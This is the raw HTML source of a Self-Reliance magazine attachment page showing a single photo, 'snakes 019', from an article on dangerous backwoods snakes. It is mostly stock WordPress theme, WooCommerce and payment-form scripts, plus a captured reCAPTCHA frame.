                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>snakes 019</span>
                                </h1>            <a href="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-019.jpg" title="snakes 019" rel="attachment"><img class="td-attachment-page-image" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-019.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 1 -->
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-015/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="snakes 015" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-015-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-015-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.self-reliance.com/2015/06/dangerous-snakes-of-the-backwoods/snakes-024/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-024-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="snakes 024" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-024-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/snakes-024-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ff608373dc
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"cc0c4d8de9","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '9eb5e5c647',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"4e362c0826"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'c3d9ae6da9',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wj6i5uuolLjTeybeRHylbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945165243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>